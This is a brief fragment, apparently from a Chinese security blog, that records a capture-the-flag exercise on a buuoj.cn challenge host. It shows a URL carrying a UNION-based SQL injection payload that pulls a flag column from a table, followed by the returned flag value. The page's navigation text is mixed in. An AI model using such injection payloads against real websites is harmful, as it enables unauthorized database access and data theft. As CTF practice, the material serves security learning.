 24125a8f-3b9c-493e-aa34-ed1d321ede57.node4.buuoj.cn:81/?id=-TMP0919' UNION SELECT 1, FLAG, 3, 4, 5 FROM here_is_flag--+
文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈相关文章 github优秀项目
id: 1
class_name: flag{165e376f-5011-4bb2-9e7c-29a1430c83f2}
class_type: 3